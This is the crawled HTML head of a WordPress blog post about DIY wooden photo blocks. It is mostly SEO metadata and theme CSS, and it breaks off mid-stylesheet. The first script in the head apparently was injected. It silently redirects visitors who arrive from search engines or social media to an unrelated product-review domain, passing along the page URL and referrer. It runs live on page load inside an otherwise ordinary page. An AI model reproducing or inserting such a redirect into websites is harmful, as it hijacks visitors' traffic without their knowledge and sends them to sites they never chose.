

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/diy-wooden-photo-blocks/
body_size: 31267
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21 Ideas for Diy Wooden Photo Blocks - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Diy Wooden Photo Blocks . 21 Ideas for Diy Wooden Photo Blocks . Diy Wood Picture Blocks sohosonnet Creative Living" />
	<link rel="canonical" href="https://coolandfantastic.com/diy-wooden-photo-blocks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 Ideas for Diy Wooden Photo Blocks - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Diy Wooden Photo Blocks . 21 Ideas for Diy Wooden Photo Blocks . Diy Wood Picture Blocks sohosonnet Creative Living" />
	<meta property="og:url" content="https://coolandfantastic.com/diy-wooden-photo-blocks/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-01-04T20:50:06+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wooden%20Photo%20Blocks%20Awesome%20Diy%20Wood%20Picture%20Blocks%20sohosonnet%20Creative%20Living-277361.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/diy-wooden-photo-blocks/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy Wooden Photo Blocks Awesome Diy Wood Picture Blocks sohosonnet Creative Living-277361.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy Wooden Photo Blocks Awesome Diy Wood Picture Blocks sohosonnet Creative Living-277361.png","width":600,"height":900,"caption":"DIY Wood Picture Blocks SohoSonnet Creative Living from DIY Wooden Photo Blocks , source:www.sohosonnet.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/diy-wooden-photo-blocks/#webpage","url":"https://coolandfantastic.com/diy-wooden-photo-blocks/","name":"21 Ideas for Diy Wooden Photo Blocks - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/diy-wooden-photo-blocks/#primaryimage"},"datePublished":"2023-01-04T20:50:06+00:00","dateModified":"2023-01-04T20:50:06+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Diy Wooden Photo Blocks . 21 Ideas for Diy Wooden Photo Blocks . Diy Wood Picture Blocks sohosonnet Creative Living","breadcrumb":{"@id":"https://coolandfantastic.com/diy-wooden-photo-blocks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/diy-wooden-photo-blocks/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/diy-wooden-photo-blocks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"21 Ideas for Diy Wooden Photo Blocks"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/271997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=271997' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fdiy-wooden-photo-blocks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fdiy-wooden-photo-blocks%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 